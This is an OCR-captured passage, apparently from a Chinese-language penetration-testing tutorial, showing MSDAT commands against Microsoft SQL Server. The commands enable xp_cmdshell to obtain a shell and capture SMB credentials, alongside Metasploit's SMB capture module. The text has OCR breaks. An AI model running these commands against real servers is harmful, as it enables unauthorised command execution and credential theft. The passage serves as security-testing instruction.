
xpcmdshell“来激活模块：
./msdat.py xpcmdshell -s $SERVER -p
$PORT -U $USER -P $PASSWORD –enable-
xpcmdshell–disable-xpcmdshell –disable-
xpcmdshell –shell
smbauthcapture模块
获取SMB凭证：
./msdat.py smbauthcapture -s $SERVER -p $PORT
你还可以配合Metasploit的auxiliary/server/capture/smb模
块一起使用：
msf> use auxiliary/server/capture/smb

msfauxiliary(smb) > exploit